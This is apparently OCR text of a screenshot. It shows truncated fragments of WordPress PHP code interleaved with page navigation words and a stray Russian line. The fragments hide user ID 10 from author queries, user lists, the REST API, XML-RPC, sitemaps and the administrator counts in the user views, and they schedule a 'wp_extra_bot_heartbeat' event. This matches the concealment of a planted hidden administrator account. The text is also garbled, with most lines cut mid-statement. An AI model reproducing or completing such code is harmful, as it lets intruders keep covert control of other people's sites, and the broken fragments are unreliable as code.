
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
Разбираем шансы: 1